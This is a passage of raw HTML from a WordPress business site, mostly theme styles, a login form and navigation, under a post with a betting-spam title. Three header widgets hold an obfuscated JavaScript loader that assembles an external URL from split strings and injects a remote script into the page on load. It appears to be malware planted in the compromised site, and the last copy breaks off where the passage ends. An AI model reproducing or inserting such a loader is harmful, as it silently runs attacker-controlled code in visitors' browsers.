<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_341938-css' href='https://kazexpert.kz/wp-content/uploads/2023/09/xts-header_341938-1694093524.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CJost%3A400%2C600%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://kazexpert.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kazexpert.kz/wp-json/wp/v2/posts/18615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kazexpert.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kazexpert.kz/?p=18615' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<meta name="msapplication-TileImage" content="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-7594 .elementor-element.elementor-element-105f033 .wd-button-wrapper a {
	border-radius: 5px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark.color-scheme-hover-light.cursor-pointer {
	height: 365px;
}


.elementor-7594 .elementor-element.elementor-element-2017b2a7 .wd-info-box {
	height: 370px;
}


.btn.btn-style-semi-round {
	color: white;
	background-color: #106cd8;
}


.btn.btn-style-semi-round:hover {
	color: white;
}


.wd-btn-text {
	font-size: 11px;
}


.wpcf7-not-valid-tip {
	color: #f87b2a;
}


.wd-gallery-item img {
	width: 325px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark {
	border-radius: 10%;
}


img.attachment-full.size-full.wp-image-8884 {
	border-radius: 29%;
}


.blog-design-masonry.blog-style-shadow .article-body-container {
	height: 320px;
}


.wd-nav[class*="wd-style-"]>li>a {
	color: #000;
}


span.nav-link-text {
	font-weight: 450;
}


.box-with-icon .info-box-icon {
	border-radius: 10%;
}


		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(0,0,0);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(16,108,216);
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(51,51,51);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Jost", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Jost", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(16,108,216);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(0,0,0);
--wd-link-color-hover:rgb(0,0,0);
}
.page .main-page-wrapper{
	background-color:rgb(255,255,255);
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(16,108,216);
}
:root{
--btn-shop-bgcolor-hover:rgb(15,98,197);
}
:root{
--btn-accent-bgcolor:rgb(16,108,216);
}
:root{
--btn-accent-bgcolor-hover:rgb(15,98,197);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-shop-brd-radius: 5px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
					
					
			
			
							--btn-accent-brd-radius: 5px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kazexpert.kz/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kazexpert.kz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-18615 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_341938 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Where+Will+American+Football+Betting+Pany+Be+6+Months+From+Now%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Where+Will+American+Football+Betting+Pany+Be+6+Months+From+Now%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kazexpert.kz/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://kazexpert.kz/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kazexpert.kz/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5beee5fb94" /><input type="hidden" name="_wp_http_referer" value="/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kazexpert.kz/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://kazexpert.kz/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8770 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9026 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var 